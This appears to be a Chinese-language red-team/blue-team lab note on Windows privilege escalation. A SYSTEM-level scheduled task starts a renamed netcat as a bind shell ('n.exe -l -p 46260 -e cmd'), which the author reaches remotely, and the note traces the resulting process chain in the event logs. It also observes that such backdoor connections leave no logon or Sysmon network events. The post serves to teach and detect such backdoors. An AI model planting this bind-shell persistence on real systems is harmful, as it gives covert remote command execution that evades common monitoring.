建立一個長期可以連入的管道後,接著提升連入權限就可以做更多事情,譬如竊取密碼
執行程式使用哪個帳號,就會帶有那個帳號的權限,以下我用pc01啟動就只有該帳號使用者權限,我們通常會想要拿到administrator 甚至更高的system權限
└─$ nc 192.168.22.101 46266
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\pc01\Desktop\ncat-portable-5.59BETA1>whoami
whoami
pc01\pc01
上一章使用排程啟動nc,排程是使用system啟動,利用這個問題我們取的system的權限,下面分析一下EventLog
svchost.exe (1280) > cmd.exe(2028)
svchost 使用System權限啟動 Schedule 排程啟動start.bat
svchost.exe (1280) > cmd.exe(2028) > n.exe(5876)
start.bat 啟動n.exe
start /b /d "C:\Program Files\Windows\" n.exe -l -p 46260 -e cmd

svchost.exe (1280) > cmd.exe(2028) > n.exe(5876) > cmd.exe(4680)
n.exe -e cmd 這個指令帶起讓遠端可以執行命令
svchost.exe (1280) > cmd.exe(2028) > n.exe(5876) > cmd.exe(4680) > whoami.exe(4728)
遠端下whoami指令
補充說明,使用這個方式連入,是不會有EventID 4624的紀錄,也沒有Sysmon EventID 3 網路連線紀錄,如果只監控是否有非法登入會漏掉這些後門連線行為
Checklist - Local Windows Privilege Escalation
https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation
Red Team Notes
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/t1208-kerberoasting
audit_scripts
https://github.com/vanhauser-thc/audit_scripts/tree/master
Windows Local Privilege Escalation Cookbook
https://github.com/nickvourd/Windows-Local-Privilege-Escalation-Cookbook/tree/master
